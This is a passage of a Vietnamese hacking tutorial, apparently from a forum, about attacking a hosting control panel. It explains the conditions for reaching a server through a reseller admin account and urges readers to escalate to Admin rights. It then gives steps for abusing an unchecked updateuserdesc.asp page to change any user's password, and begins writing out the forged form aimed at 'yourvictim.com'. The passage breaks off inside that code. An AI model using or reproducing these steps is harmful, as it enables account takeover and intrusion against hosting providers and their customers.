 thì việc tìm ra real IP cũng là cả 1 vấn đề chứ không nói là lảng vảng ở ngoài server đó.
-Thứ hai : Thư mục web của resadmin (thư mục chứa web được tạo từ quyền của
resadmin mà ta đã lợi dụng lỗi HC để tạo account) phải nằm trong wwwroot mà real IP
trỏ tới,chẳng hạn thư mục web của resadmin phải nằm tại
C:inetpubwwwrootresadminviethackerviethacker.netwww .Trên thực tế thì rất ít
trường hợp như vậy bởi các hosting thường hay để web user directory ở 1 chỗ khác hoặc
1 ổ đĩa khác để đảm bảo an toàn.
-Thứ ba : trong trường hợp đã tìm được real IP và thư mục web của resadmin đã đặt trong
wwwroot mà real IP trỏ tới thì còn phải cần điều kiện là wwwroot không bị hạn chế
quyền đối với web user có nghĩa là web user có thể truy cập vào các file và subforder của
wwwroot từ real IP.
-Trong trường hợp hạn hữu đã có đủ 3 điều kiện trên và đã vào được server nhưng chưa
lấy được quyền Admin thì cũng khó khai thác bởi bị nhiều restrict (hạn chế từ phía server
và nhiều trojan chỉ hiệu quả khi được chạy dưới quyền Admin,còn ở đây chúng ta chỉ vào
server với quyền của web user.Hãy tìm cách lấy được quyền Admin khi đang vào server
với tư cách là 1 web user.
File /accounts/updateuserdesc.asp không kiểm tra lại logged in user khi submit, do vây
bằng việc sửa lại file này chúng ta có thể đổi password của bất kỳ một user nào
Cách làm :
Dành cho các bạn đã tạo được webadmin user, còn ai đã tạo được reseller admin thì sẽ
đơn giản hơn (tự nghiên cứu thêm nhé).
Trước tiên bạn lưu file sau thành file updateuserdesc.asp trên ổ cứng của bạn:
updateuserdesc.asp
<!--Session Variable Names Reference-->
<!-- #inlcude file="adovbs.inc"-->
<html>
<head>
<title>Update User Information</title>
<META HTTP-EQUIV="Expires" CONTENT="-1">
<META HTTP-EQUIV="Pragma" CONTENT="No-Cache">
<script type="text/javascript"
src="http://www.yourvictim.com/admin/css/jslib.js"></script>
<link rel="stylesheet" type="text/css"
href="http://www.yourvictim.com/admin/css/tbset.css">
<link rel="stylesheet" type="text/css"
href="http://www.yourvictim.com/admin/css/tbset.css">
<script language="JavaScript">
 